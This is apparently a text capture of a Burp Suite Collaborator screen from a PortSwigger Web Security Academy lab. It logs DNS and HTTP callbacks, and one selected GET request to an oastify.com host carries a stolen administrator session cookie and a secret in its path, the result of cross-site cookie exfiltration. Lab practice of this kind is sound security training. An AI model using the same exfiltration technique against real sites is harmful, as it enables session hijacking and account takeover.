 Dashboard Target Proxy Intruder Repeater Collaborator (7) Sequencer Decoder Comparer Logger Organizer Extensions Learn ExifTool Hackvertor BurpJSLinkFinder
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
36 2025-февр.-10 08:26:24.403 UTC DNS kvjths8t07qjoucyqrsk7iyeb5hw5sth 99.80.34.120
37 2025-февр.-10 08:26:24.429 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
38 2025-февр.-10 08:26:24.441 UTC DNS fyhoknbo32terpfttmvfad19e0kr8iw7 99.80.34.120
39 2025-февр.-10 08:26:24.441 UTC DNS fyhoknbo32terpfttmvfad19e0kr8iw7 99.80.34.120
40 2025-февр.-10 08:26:24.453 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
41 2025-февр.-10 08:26:24.453 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
42 2025-февр.-10 08:26:24.476 UTC HTTP fyhoknbo32terpfttmvfad19e0kr8iw7 34.253.173.2
43 2025-февр.-10 08:26:24.486 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
44 2025-февр.-10 08:26:24.499 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
45 2025-февр.-10 08:27:24.702 UTC DNS fyhoknbo32terpfttmvfad19e0kr8iw7 34.245.82.41
46 2025-февр.-10 08:27:24.733 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
47 2025-февр.-10 08:27:24.734 UTC HTTP kvjths8t07qjoucyqrsk7iyeb5hw5sth 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /session%3Dadministrator%253aKZBJQgaajvF1y2ORdWN36TrUSS7mtaIh%3B%20secret%3DIciRmU8KUP8kvTo4IW673MEcPIdf0160%3B%20session%3Dadministrator%253aKZBJQgaajvF1y2ORdWN36TrUSS7mtaIh HTTP/1.1
2 Host: kvjths8t07qjoucyqrsk7iyeb5hw5sth.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0afd0002042e47e0854da92e00810041.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0afd0002042e47e0854da92e00810041.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9
16
17